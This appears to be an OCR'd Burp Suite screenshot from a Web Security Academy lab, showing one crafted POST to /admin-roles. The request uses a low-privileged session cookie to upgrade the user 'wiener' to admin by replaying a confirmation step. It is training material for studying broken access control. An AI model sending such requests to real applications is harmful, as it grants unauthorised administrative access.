 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a56001403b78b3c80431c4900cf0062.web-security-academy.net
3 Cookie: session=iEvq3JFEAwjjVjYQCmL3ju40mahAnBBD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a56001403b78b3c80431c4900cf0062.web-security-academ
y.net
11 Referer:
https://0a56001403b78b3c80431c4900cf0062.web-security-academ
y.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener